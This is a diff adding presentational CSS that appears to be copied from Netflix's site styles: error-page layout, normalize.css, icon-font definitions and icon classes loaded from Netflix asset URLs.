+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    margin: 0 auto;
+    padding-bottom: 2em;
+    width: 50vw;
+    z-index: 1
+}
+
+.error-page--content--buttons {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center
+}
+
+.error-page--content--buttons>:not(:first-child) {
+    margin-left: 1em
+}
+
+.error-page--content--buttons>:not(:first-child):dir(rtl) {
+    margin-left: 0;
+    margin-right: 1em
+}
+
+.error-page--content--buttons>a {
+    text-decoration: none
+}
+
+.error-page--content--buttons>a:focus {
+    outline: 0
+}
+
+.error-page--content--buttons button.medium {
+    padding: .6em
+}
+
+.error-page--content--buttons button.medium.hasLabel {
+    -webkit-border-radius: .3em;
+    -moz-border-radius: .3em;
+    border-radius: .3em;
+    padding-left: -webkit-calc(1.8em);
+    padding-left: -moz-calc(1.8em);
+    padding-left: calc(1.8em);
+    padding-right: -webkit-calc(1.8em);
+    padding-right: -moz-calc(1.8em);
+    padding-right: calc(1.8em)
+}
+
+.error-page--content--buttons button.medium>span {
+    font-size: 1.6em;
+    line-height: 2.4em
+}
+
+.error-page--content--errorCode {
+    -webkit-box-align: end;
+    -webkit-align-items: flex-end;
+    -moz-box-align: end;
+    -ms-flex-align: end;
+    align-items: flex-end;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    margin-top: 2em
+}
+
+.error-page--content--errorCode span {
+    border-left: 2px solid #e50914;
+    font-size: 2.4em;
+    font-weight: 100;
+    letter-spacing: .1em;
+    line-height: 2.2em;
+    padding: 0 1vw
+}
+
+.error-page--content--errorCode span:dir(rtl) {
+    border-left: none;
+    border-right: 2px solid #e50914
+}
+
+.error-page--content:before {
+    background: -webkit-radial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
+    background: -moz- oldradial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
+    background: -o-radial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
+    background: radial-gradient(ellipse at center, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
+    bottom: -10vw;
+    content: '';
+    left: 10vw;
+    position: absolute;
+    right: 10vw;
+    top: -10vw;
+    z-index: 0
+}
+
+.error-page--content:after {
+    background-attachment: fixed;
+    background-position: center;
+    background-repeat: no-repeat;
+    -webkit-background-size: cover;
+    -moz-background-size: cover;
+    background-size: cover;
+    bottom: 0;
+    content: '';
+    left: 0;
+    position: fixed;
+    right: 0;
+    top: 0;
+    z-index: -1
+}
+
+.error-page.nfse .error-page--content:after {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-nailed-it.png)
+}
+
+.error-page.not-found .error-page--content:after {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-lost-in-space.png)
+}
+
+.error-page.player .error-page--content:after {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-mindhunter-v2.png)
+}
+
+.error-page--imageSource {
+    bottom: 0;
+    color: rgba(229, 229, 229, .57);
+    font-size: 1.4em;
+    font-weight: 100;
+    letter-spacing: .1em;
+    line-height: 1.5vw;
+    margin: 2.5vw 4.8vw;
+    position: fixed;
+    right: 0;
+    text-shadow: 0 1px 2px rgba(0, 0, 0, .57)
+}
+
+.error-page--imageSource>strong {
+    color: rgba(229, 229, 229, .77);
+    letter-spacing: normal;
+    margin-left: .2em
+}
+
+.error-page--requestInfo {
+    bottom: 0;
+    color: transparent;
+    left: 0;
+    margin: 2.5vw 4.8vw;
+    position: fixed
+}
+
+.error-page--requestInfo ::-moz-selection,
+.error-page--requestInfo::-moz-selection {
+    background-color: Highlight;
+    color: #fff
+}
+
+.error-page--requestInfo ::selection,
+.error-page--requestInfo::selection {
+    background-color: Highlight;
+    color: #fff
+}--- a/assets/css/none1.css
+++ b/assets/css/none1.css
@@ -0,0 +1,8898 @@
+body,
+html {
+    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    background: #f3f3f3;
+    color: #333;
+    font-size: 16px;
+    direction: ltr
+}
+
+h1 {
+    font-size: 1.5em;
+    color: #333;
+    margin: 0 0 .4em;
+    font-weight: 400
+}
+
+@media screen and (min-width:740px) {
+    h1 {
+        font-size: 2.15em;
+        margin: 0 0 .55em
+    }
+}
+
+.controlBar {
+    position: relative
+}
+
+.controlBar .control {
+    position: absolute;
+    top: 3px;
+    right: 0;
+    font-size: .67em
+}
+
+h2,
+h3,
+h4,
+h5 {
+    font-weight: 400;
+    margin: .75em 0 .25em
+}
+
+.bold,
+strong {
+    font-weight: 700
+}
+
+.confirmation {
+    color: #3ba93c
+}
+
+.confirmation:before {
+    font-family: nf-icon;
+    speak: none;
+    font-style: normal;
+    font-weight: 400;
+    font-variant: normal;
+    text-transform: none;
+    line-height: 1;
+    content: "\E802";
+    margin-right: 1ex
+}
+
+.valignMiddle {
+    vertical-align: middle
+}
+
+.clearfix:after {
+    content: ' ';
+    display: block;
+    width: 0;
+    height: 0;
+    overflow: hidden;
+    clear: both
+}
+
+.nowrap {
+    white-space: nowrap
+}
+
+a {
+    text-decoration: none;
+    color: #0080ff
+}
+
+a:hover {
+    text-decoration: underline
+}
+
+ul {
+    padding: 0
+}
+
+ul>li {
+    margin-left: 1.1em;
+    margin-bottom: 5px;
+    list-style-type: disc
+}
+
+ul.structural {
+    padding: 0;
+    margin: 0
+}
+
+ul.structural>li {
+    list-style: none;
+    margin-left: 0
+}
+
+.i-b {
+    display: inline-block
+}
+
+.no-display {
+    display: none!important
+}
+
+.pointer {
+    cursor: pointer
+}
+
+.hidden-checkbox,
+.hidden-radio {
+    border: 0;
+    clip: rect(0 0 0 0);
+    height: 2rem;
+    margin: 0 -2rem -2rem 0;
+    overflow: hidden;
+    padding: 0;
+    position: absolute;
+    width: 2rem;
+    opacity: .001
+}
+
+.screen-reader-text {
+    position: absolute;
+    top: -9999px;
+    left: -9999px
+}
+
+
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
+
+html {
+    font-family: sans-serif;
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+body {
+    margin: 0
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+main,
+menu,
+nav,
+section,
+summary {
+    display: block
+}
+
+audio,
+canvas,
+progress,
+video {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+[hidden],
+template {
+    display: none
+}
+
+a {
+    background-color: transparent
+}
+
+a:active,
+a:hover {
+    outline: 0
+}
+
+abbr[title] {
+    border-bottom: 1px dotted
+}
+
+b,
+strong {
+    font-weight: 700
+}
+
+dfn {
+    font-style: italic
+}
+
+h1 {
+    font-size: 2em;
+    margin: .67em 0
+}
+
+mark {
+    background: #ff0;
+    color: #000
+}
+
+small {
+    font-size: 80%
+}
+
+sub,
+sup {
+    font-size: 75%;
+    line-height: 0;
+    position: relative;
+    vertical-align: baseline
+}
+
+sup {
+    top: -.5em
+}
+
+sub {
+    bottom: -.25em
+}
+
+img {
+    border: 0
+}
+
+svg:not(:root) {
+    overflow: hidden
+}
+
+figure {
+    margin: 1em 40px
+}
+
+hr {
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box;
+    height: 0
+}
+
+pre {
+    overflow: auto
+}
+
+code,
+kbd,
+pre,
+samp {
+    font-family: monospace, monospace;
+    font-size: 1em
+}
+
+button,
+input,
+optgroup,
+select,
+textarea {
+    color: inherit;
+    font: inherit;
+    margin: 0
+}
+
+button {
+    overflow: visible
+}
+
+button,
+select {
+    text-transform: none
+}
+
+button,
+html input[type=button],
+input[type=reset],
+input[type=submit] {
+    -webkit-appearance: button;
+    cursor: pointer
+}
+
+button[disabled],
+html input[disabled] {
+    cursor: default
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+input {
+    line-height: normal
+}
+
+input[type=checkbox],
+input[type=radio] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0
+}
+
+input[type=number]::-webkit-inner-spin-button,
+input[type=number]::-webkit-outer-spin-button {
+    height: auto
+}
+
+input[type=search] {
+    -webkit-appearance: textfield;
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box
+}
+
+input[type=search]::-webkit-search-cancel-button,
+input[type=search]::-webkit-search-decoration {
+    -webkit-appearance: none
+}
+
+fieldset {
+    border: 1px solid silver;
+    margin: 0 2px;
+    padding: .35em .625em .75em
+}
+
+legend {
+    border: 0;
+    padding: 0
+}
+
+textarea {
+    overflow: auto
+}
+
+optgroup {
+    font-weight: 700
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing: 0
+}
+
+td,
+th {
+    padding: 0
+}
+
+@font-face {
+    font-family: nf-icon;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.eot);
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.eot?#iefix) format('embedded-opentype'), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.woff) format('woff'), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.ttf) format('truetype'), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.svg#nf-icon-v1-93) format('svg');
+    font-weight: 400;
+    font-style: normal
+}
+
+[class*=" icon-"],
+[class^=icon-] {
+    font-family: nf-icon;
+    speak: none;
+    font-style: normal;
+    font-weight: 400;
+    font-variant: normal;
+    text-transform: none;
+    line-height: 1;
+    -webkit-transform: translateZ(0);
+    -moz-transform: translateZ(0);
+    transform: translateZ(0)
+}
+
+.icon-logoUpdate:before {
+    content: '\e5d0'
+}
+
+.icon-close:before {
+    content: '\e762'
+}
+
+.icon-search:before {
+    content: '\e636'
+}
+
+.icon-circle-solid:before {
+    content: '\e622'
+}
+
+.icon-star-25-percent:before {
+    content: '\e637'
+}
+
+.icon-star-50-percent:before {
+    content: '\e638'
+}
+
+.icon-star-75-percent:before {
+    content: '\e639'
+}
+
+.icon-star:before {
+    content: '\e640'
+}
+
+.icon-add:before {
+    content: '\e641'
+}
+
+.icon-play:before {
+    content: '\e646'
+}
+
+.icon-leftArrow:before {
+    content: '\e659'
+}
+
+.icon-rightArrow:before {
+    content: '\e658'
+}
+
+.icon-kids:before {
+    content: '\e691'
+}
+
+.icon-tvuiAdd:before {
+    content: '\e716'
+}
+
+.icon-TvRatings:before {
+    content: '\e733'
+}
+
+.icon-Talent:before {
+    content: '\e734'
+}
+
+.icon-Awards:before {
+    content: '\e736'
+}
+
+.icon-BoxOffice:before {
+    content: '\e737'
+}
+
+.icon-round-x:before {
+    content: '\e747'
+}
+
+.icon-globe:before {
+    content: '\e896'
+}
+
+.icon-warning:before {
+    content: '\e620'
+}
+
+.icon-rightCaret:before {
+    content: '\e867'
+}
+
+.icon-leftCaret:before {
+    content: '\e868'
+}
+
+.icon-disc:before {
+    content: '\e871'
+}
+
+.icon-spinner:before {
+    content: '\e765'
+}
+
+.icon-plainCheck:before {
+    content: '\e804'
+}
+
+.icon-plainX:before {
+    content: '\e807'
+}
+
+.icon-facebook:before {
+    content: '\e628'
+}
+
+.icon-error:before {
+    content: '\e798'
+}
+
+.icon-valid:before {
+    content: '\e804'
+}
+
+.icon-lock:before {
+    content: '\e625'
+}
+
+.icon-info-inv:before {
+    content: '\e748'
+}
+
+.icon-success-inv:before {
+    content: '\e746'
+}
+
+.icon-warn-inv:before {
+    content: '\e743'
+}
+
+.icon-visa:before {
+    content: '\e901'
+}
+
+.icon-mastercard:before {
+    content: '\e902'
+}
+
+.icon-discover:before {
+    content: '\e903'
+}
+
+.icon-amex:before {
+    content: '\e900'
+}
+
+.icon-paypal:before {
+    content: '\e914'
+}
+
+.icon-nicam-AL:before {
+    content: '\f000'
+}
+
+.icon-nicam-6:before {
+    content: '\f001'
+}
+
+.icon-nicam-9:before {
+    content: '\f004'
+}
+
+.icon-nicam-12:before {
+    content: '\f002'
+}
+
+.icon-nicam-16:before {
+    content: '\f003'
+}
+
+.icon-nicam-violence:before {
+    content: '\f005'
+}
+
+.icon-nicam-fear-anxiety:before {
+    content: '\f006'
+}
+
+.icon-nicam-profanity:before {
+    content: '\f007'
+}
+
+.icon-nicam-discrimination:before {
+    content: '\f008'
+}
+
+.icon-nicam-drug-or-alcohol:before {
+    content: '\f009'
+}
+
+.icon-nicam-sex:before {
+    content: '\f010'
+}
+
+.icon-androidPlayRing:before {
+    content: '\e665'
+}
+
+.icon-akiraMyListAdd:before {
+    content: '\e850'
+}
+
+.icon-akiraMyListRemove:before {
+    content: '\e852'
+}
+
+.icon-akiraCaretDown:before {
+    content: '\e854'
+}
+
+.icon-akiraCaretRight:before {
+    content: '\e658'
+}
+
+.icon-akiraCaretLeft:before {
+    content: '\e659'
+}
+
+.icon-button-play:before {
+    content: '\e884'
+}
+
+.icon-button-play-reverse:before {
+    content: '\e890'
+}
+
+.icon-button-mylist-add:before {
+    content: '\e885'
+}
+
+.icon-button-mylist-add-reverse:before {
+    content: '\e891'
+}
+
+.icon-button-mylist-added:before {
+    content: '\e888'
+}
+
+.icon-button-mylist-added-reverse:before {
+    content: '\e894'
+}
+
+.icon-button-remindme-add:before {
+    content: '\e663'
+}
+
+.icon-button-remindme-add-reverse:before {
+    content: '\e663'
+}
+
+.icon-button-remindme-added:before {
+    content: '\e804'
+}
+
+.icon-button-remindme-added-reverse:before {
+    content: '\e804'
+}
+
+.icon-button-share:before {
+    content: '\e886'
+}
+
+.icon-button-share-reverse:before {
+    content: '\e892'
+}
+
+.icon-button-episodes:before {
+    content: '\e887'
+}
+
+.icon-button-episodes-reverse:before {
+    content: '\e893'
+}
+
+.icon-button-spinner:before {
+    content: '\e765'
+}
+
+.icon-button-spinner-reverse:before {
+    content: '\e765'
+}
+
+.icon-button-minus:before {
+    content: '\e889'
+}
+
+.icon-button-minus-reverse:before {
+    content: '\e895'
+}
+
+.icon-button-audio-on:before {
+    content: '\e88a'
+}
+
+.icon-button-audio-on-reverse:before {
+    content: '\e88c'
+}
+
+.icon-button-audio-off:before {
+    content: '\e88b'
+}
+
+.icon-button-audio-off-reverse:before {
+    content: '\e88d'
+}
+
+.icon-button-replay:before {
+    content: '\f095'
+}
+
+.icon-button-replay-reverse:before {
+    content: '\f096'
+}
+
+.icon-button-notification:before {
+    content: '\e663'
+}
+
+.icon-button-notification-reverse:before {
+    content: '\e663'
+}
+
+.icon-thumb-down:before {
+    content: '\e660'
+}
+
+.icon-thumb-up:before {
+    content: '\e661'
+}
+
+.icon-thin-caret-left:before {
+    content: '\e704'
+}
+
+.icon-thin-caret-right:before {
+    content: '\e705'
+}
+
+.icon-long-arrow-left:before {
+    content: '\e673'
+}
+
+.icon-long-arrow-right:before {
+    content: '\e672'
+}
+
+.icon-short-arrow-right:before {
+    content: '\e89B'
+}
+
+.icon-back:before {
+    content: '\e635'
+}
+
+.icon-uniE5D0:before {
+    content: "\E5D0"
+}
+
+.icon-uniE5D1:before {
+    content: "\E5D1"
+}
+
+.icon-uniE600:before {
+    content: "\E600"
+}
+
+.icon-uniE601:before {
+    content: "\E601"
+}
+
+.icon-uniE602:before {
+    content: "\E602"
+}
+
+.icon-uniE603:before {
+    content: "\E603"
+}
+
+.icon-uniE604:before {
+    content: "\E604"
+}
+
+.icon-uniE605:before {
+    content: "\E605"
+}
+
+.icon-uniE606:before {
+    content: "\E606"
+}
+
+.icon-uniE607:before {
+    content: "\E607"
+}
+
+.icon-uniE608:before {
+    content: "\E608"
+}
+
+.icon-uniE609:before {
+    content: "\E609"
+}
+
+.icon-uniE610:before {
+    content: "\E610"
+}
+
+.icon-uniE611:before {
+    content: "\E611"
+}
+
+.icon-uniE612:before {
+    content: "\E612"
+}
+
+.icon-uniE613:before {
+    content: "\E613"
+}
+
+.icon-uniE614:before {
+    content: "\E614"
+}
+
+.icon-uniE615:before {
+    content: "\E615"
+}
+
+.icon-uniE616:before {
+    content: "\E616"
+}
+
+.icon-uniE617:before {
+    content: "\E617"
+}
+
+.icon-uniE618:before {
+    content: "\E618"
+}
+
+.icon-uniE619:before {
+    content: "\E619"
+}
+
+.icon-uniE620:before {
+    content: "\E620"
+}
+
+.icon-uniE621:before {
+    content: "\E621"
+}
+
+.icon-uniE622:before {
+    content: "\E622"
+}
+
+.icon-uniE623:before {
+    content: "\E623"
+}
+
+.icon-uniE624:before {
+    content: "\E624"
+}
+
+.icon-uniE625:before {
+    content: "\E625"
+}
+
+.icon-uniE626:before {
+    content: "\E626"
+}
+
+.icon-uniE627:before {
+    content: "\E627"
+}
+
+.icon-uniE628:before {
+    content: "\E628"
+}
+
+.icon-uniE629:before {
+    content: "\E629"
+}
+
+.icon-uniE630:before {
+    content: "\E630"
+}
+
+.icon-uniE631:before {
+    content: "\E631"
+}
+
+.icon-uniE632:before {
+    content: "\E632"
+}
+
+.icon-uniE633:before {
+    content: "\E633"
+}
+
+.icon-uniE634:before {
+    content: "\E634"
+}
+
+.icon-uniE635:before {
+    content: "\E635"
+}
+
+.icon-uniE636:before {
+    content: "\E636"
+}
+
+.icon-uniE637:before {
+    content: "\E637"
+}
+
+.icon-uniE638:before {
+    content: "\E638"
+}
+
+.icon-uniE639:before {
+    content: "\E639"
+}
+
+.icon-uniE640:before {
+    content: "\E640"
+}
+
+.icon-uniE641:before {
+    content: "\E641"
+}
+
+.icon-uniE642:before {
+    content: "\E642"
+}
+
+.icon-uniE643:before {
+    content: "\E643"
+}
+
+.icon-uniE644:before {
+    content: "\E644"
+}
+
+.icon-uniE645:before {
+    content: "\E645"
+}
+
+.icon-uniE646:before {
+    content: "\E646"
+}
+
+.icon-uniE647:before {
+    content: "\E647"
+}
+
+.icon-uniE648:before {
+    content: "\E648"
+}
+
+.icon-uniE649:before {
+    content: "\E649"
+}
+
+.icon-uniE650:before {
+    content: "\E650"
+}
+
+.icon-uniE651:before {
+    content: "\E651"
+}
+
+.icon-uniE652:before {
+    content: "\E652"
+}
+
+.icon-uniE653:before {
+    content: "\E653"
+}
+
+.icon-uniE654:before {
+    content: "\E654"
+}
+
+.icon-uniE655:before {
+    content: "\E655"
+}
+
+.icon-uniE656:before {
+    content: "\E656"
+}
+
+.icon-uniE657:before {
+    content: "\E657"
+}
+
+.icon-uniE658:before {
+    content: "\E658"
+}
+
+.icon-uniE659:before {
+    content: "\E659"
+}
+
+.icon-uniE660:before {
+    content: "\E660"
+}
+
+.icon-uniE661:before {
+    content: "\E661"
+}
+
+.icon-uniE662:before {
+    content: "\E662"
+}
+
+.icon-uniE663:before {
+    content: "\E663"
+}
+
+.icon-uniE664:before {
+    content: "\E664"
+}
+
+.icon-uniE665:before {
+    content: "\E665"
+}
+
+.icon-uniE666:before {
+    content: "\E666"
+}
+
+.icon-uniE667:before {
+    content: "\E667"
+}
+
+.icon-uniE668:before {
+    content: "\E668"
+}
+
+.icon-uniE669:before {
+    content: "\E669"
+}
+
+.icon-uniE670:before {
+    content: "\E670"
+}
+
+.icon-uniE671:before {
+    content: "\E671"
+}
+
+.icon-uniE672:before {
+    content: "\E672"
+}
+
+.icon-uniE673:before {
+    content: "\E673"
+}
+
+.icon-uniE674:before {
+    content: "\E674"
+}
+
+.icon-uniE675:before {
+    content: "\E675"
+}
+
+.icon-uniE676:before {
+    content: "\E676"
+}
+
+.icon-uniE677:before {
+    content: "\E677"
+}
+
+.icon-uniE678:before {
+    content: "\E678"
+}
+
+.icon-uniE679:before {
+    content: "\E679"
+}
+
+.icon-uniE680:before {
+    content: "\E680"
+}
+
+.icon-uniE681:before {
+    content: "\E681"
+}
+
+.icon-uniE682:before {
+    content: "\E682"
+}
+
+.icon-uniE683:before {
+    content: "\E683"
+}
+
+.icon-uniE684:before {
+    content: "\E684"
+}
+
+.icon-uniE685:before {
+    content: "\E685"
+}
+
+.icon-uniE687:before {
+    content: "\E687"
+}
+
+.icon-uniE688:before {
+    content: "\E688"
+}
+
+.icon-uniE689:before {
+    content: "\E689"
+}
+
+.icon-uniE690:before {
+    content: "\E690"
+}
+
+.icon-uniE691:before {
+    content: "\E691"
+}
+
+.icon-uniE692:before {
+    content: "\E692"
+}
+
+.icon-uniE693:before {
+    content: "\E693"
+}
+
+.icon-uniE694:before {
+    content: "\E694"
+}
+
+.icon-uniE695:before {
+    content: "\E695"
+}
+
+.icon-uniE696:before {
+    content: "\E696"
+}
+
+.icon-uniE697:before {
+    content: "\E697"
+}
+
+.icon-uniE698:before {
+    content: "\E698"
+}
+
+.icon-uniE699:before {
+    content: "\E699"
+}
+
+.icon-uniE700:before {
+    content: "\E700"
+}
+
+.icon-uniE701:before {
+    content: "\E701"
+}
+
+.icon-uniE702:before {
+    content: "\E702"
+}
+
+.icon-uniE703:before {
+    content: "\E703"
+}
+
+.icon-uniE704:before {
+    content: "\E704"
+}
+
+.icon-uniE705:before {
+    content: "\E705"
+}
+
+.icon-uniE706:before {
+    content: "\E706"
+}
+
+.icon-uniE707:before {
+    content: "\E707"
+}
+
+.icon-uniE708:before {
+    content: "\E708"
+}
+
+.icon-uniE709:before {
+    content: "\E709"
+}
+
+.icon-uniE710:before {
+    content: "\E710"
+}
+
+.icon-uniE711:before {
+    content: "\E711"
+}
+
+.icon-uniE712:before {
+    content: "\E712"
+}
+
+.icon-uniE713:before {
+    content: "\E713"
+}
+
+.icon-uniE714:before {
+    content: "\E714"
+}
+
+.icon-uniE715:before {
+    content: "\E715"
+}
+
+.icon-uniE716:before {
+    content: "\E716"
+}
+
+.icon-uniE718:before {
+    content: "\E718"
+}
+
+.icon-uniE719:before {
+    content: "\E719"
+}
+
+.icon-uniE720:before {
+    content: "\E720"
+}
+
+.icon-uniE721:before {
+    content: "\E721"
+}
+
+.icon-uniE722:before {
+    content: "\E722"
+}
+
+.icon-uniE723:before {
+    content: "\E723"
+}
+
+.icon-uniE724:before {
+    content: "\E724"
+}
+
+.icon-uniE725:before {
+    content: "\E725"
+}
+
+.icon-uniE726:before {
+    content: "\E726"
+}
+
+.icon-uniE727:before {
+    content: "\E727"
+}
+
+.icon-uniE728:before {
+    content: "\E728"
+}
+
+.icon-uniE729:before {
+    content: "\E729"
+}
+
+.icon-uniE730:before {
+    content: "\E730"
+}
+
+.icon-uniE731:before {
+    content: "\E731"
+}
+
+.icon-uniE732:before {
+    content: "\E732"
+}
+
+.icon-uniE733:before {
+    content: "\E733"
+}
+
+.icon-uniE734:before {
+    content: "\E734"
+}
+
+.icon-uniE735:before {
+    content: "\E735"
+}
+
+.icon-uniE736:before {
+    content: "\E736"
+}
+
+.icon-uniE737:before {
+    content: "\E737"
+}
+
+.icon-uniE738:before {
+    content: "\E738"
+}
+
+.icon-uniE739:before {
+    content: "\E739"
+}
+
+.icon-uniE740:before {
+    content: "\E740"
+}
+
+.icon-uniE741:before {
+    content: "\E741"
+}
+
+.icon-uniE742:before {
+    content: "\E742"
+}
+
+.icon-uniE743:before {
+    content: "\E743"
+}
+
+.icon-uniE744:before {
+    content: "\E744"
+}
+
+.icon-uniE745:before {
+    content: "\E745"
+}
+
+.icon-uniE746:before {
+    content: "\E746"
+}
+
+.icon-uniE747:before {
+    content: "\E747"
+}
+
+.icon-uniE748:before {
+    content: "\E748"
+}
+
+.icon-uniE749:before {
+    content: "\E749"
+}
+
+.icon-uniE750:before {
+    content: "\E750"
+}
+
+.icon-uniE751:before {
+    content: "\E751"
+}
+
+.icon-uniE752:before {
+    content: "\E752"
+}
+
+.icon-uniE753:before {
+    content: "\E753"
+}
+
+.icon-uniE754:before {
+    content: "\E754"
+}
+
+.icon-uniE755:before {
+    content: "\E755"
+}
+
+.icon-uniE756:before {
+    content: "\E756"
+}
+
+.icon-uniE757:before {
+    content: "\E757"
+}
+
+.icon-uniE758:before {
+    content: "\E758"
+}
+
+.icon-uniE759:before {
+    content: "\E759"
+}
+
+.icon-uniE760:before {
+    content: "\E760"
+}
+
+.icon-uniE761:before {
+    content: "\E761"
+}
+
+.icon-uniE762:before {
+    content: "\E762"
+}
+
+.icon-uniE763:before {
+    content: "\E763"
+}
+
+.icon-uniE764:before {
+    content: "\E764"
+}
+
+.icon-uniE765:before {
+    content: "\E765"
+}
+
+.icon-uniE766:before {
+    content: "\E766"
+}
+
+.icon-uniE767:before {
+    content: "\E767"
+}
+
+.icon-uniE775:before {
+    content: "\E775"
+}
+
+.icon-uniE776:before {
+    content: "\E776"
+}
+
+.icon-uniE777:before {
+    content: "\E777"
+}
+
+.icon-uniE778:before {
+    content: "\E778"
+}
+
+.icon-uniE779:before {
+    content: "\E779"
+}
+
+.icon-uniE780:before {
+    content: "\E780"
+}
+
+.icon-uniE781:before {
+    content: "\E781"
+}
+
+.icon-uniE782:before {
+    content: "\E782"
+}
+
+.icon-uniE783:before {
+    content: "\E783"
+}
+
+.icon-uniE784:before {
+    content: "\E784"
+}
+
+.icon-uniE785:before {
+    content: "\E785"
+}
+
+.icon-uniE786:before {
+    content: "\E786"
+}
+
+.icon-uniE787:before {
+    content: "\E787"
+}
+
+.icon-uniE796:before {
+    content: "\E796"
+}
+
+.icon-uniE797:before {
+    content: "\E797"
+}
+
+.icon-uniE798:before {
+    content: "\E798"
+}
+
+.icon-uniE799:before {
+    content: "\E799"
+}
+
+.icon-uniE800:before {
+    content: "\E800"
+}
+
+.icon-uniE801:before {
+    content: "\E801"
+}
+
+.icon-uniE802:before {
+    content: "\E802"
+}
+
+.icon-uniE803:before {
+    content: "\E803"
+}
+
+.icon-uniE804:before {
+    content: "\E804"
+}
+
+.icon-uniE805:before {
+    content: "\E805"
+}
+
+.icon-uniE806:before {
+    content: "\E806"
+}
+
+.icon-uniE807:before {
+    content: "\E807"
+}
+
+.icon-uniE850:before {
+    content: "\E850"
+}
+
+.icon-uniE851:before {
+    content: "\E851"
+}
+
+.icon-uniE852:before {
+    content: "\E852"
+}
+
+.icon-uniE853:before {
+    content: "\E853"
+}
+
+.icon-uniE854:before {
+    content: "\E854"
+}
+
+.icon-uniE855:before {
+    content: "\E855"
+}
+
+.icon-uniE856:before {
+    content: "\E856"
+}
+
+.icon-uniE857:before {
+    content: "\E857"
+}
+
+.icon-uniE858:before {
+    content: "\E858"
+}
+
+.icon-uniE859:before {
+    content: "\E859"
+}
+
+.icon-uniE860:before {
+    content: "\E860"
+}
+
+.icon-uniE861:before {
+    content: "\E861"
+}
+
+.icon-uniE862:before {
+    content: "\E862"
+}
+
+.icon-uniE863:before {
+    content: "\E863"
+}
+
+.icon-uniE864:before {
+    content: "\E864"
+}
+
+.icon-uniE865:before {
+    content: "\E865"
+}
+
+.icon-uniE866:before {
+    content: "\E866"
+}
+
+.icon-uniE867:before {
+    content: "\E867"
+}
+
+.icon-uniE868:before {
+    content: "\E868"
+}
+
+.icon-uniE869:before {
+    content: "\E869"
+}
+
+.icon-uniE870:before {
+    content: "\E870"
+}
+
+.icon-uniE871:before {
+    content: "\E871"
+}
+
+.icon-uniE872:before {
+    content: "\E872"
+}
+
+.icon-uniE873:before {
+    content: "\E873"
+}
+
+.icon-uniE874:before {
+    content: "\E874"
+}
+
+.icon-uniE875:before {
+    content: "\E875"
+}
+
+.icon-uniE876:before {
+    content: "\E876"
+}
+
+.icon-uniE877:before {
+    content: "\E877"
+}
+
+.icon-uniE878:before {
+    content: "\E878"
+}
+
+.icon-uniE879:before {
+    content: "\E879"
+}
+
+.icon-uniE880:before {
+    content: "\E880"
+}
+
+.icon-uniE881:before {
+    content: "\E881"
+}
+
+.icon-uniE882:before {
+    content: "\E882"
+}
+
+.icon-uniE883:before {
+    content: "\E883"
+}
+
+.icon-uniE884:before {
+    content: "\E884"
+}
+
+.icon-uniE885:before {
+    content: "\E885"
+}
+
+.icon-uniE886:before {
+    content: "\E886"
+}
+
+.icon-uniE887:before {
+    content: "\E887"
+}
+
+.icon-uniE888:before {
+    content: "\E888"
+}
+
+.icon-uniE889:before {
+    content: "\E889"
+}
+
+.icon-uniE88A:before {
+    content: "\E88A"
+}
+
+.icon-uniE88B:before {
+    content: "\E88B"
+}
+
+.icon-uniE88C:before {
+    content: "\E88C"
+}
+
+.icon-uniE88D:before {
+    content: "\E88D"
+}
+
+.icon-uniE890:before {
+    content: "\E890"
+}
+
+.icon-uniE891:before {
+    content: "\E891"
+}
+
+.icon-uniE892:before {
+    content: "\E892"
+}
+
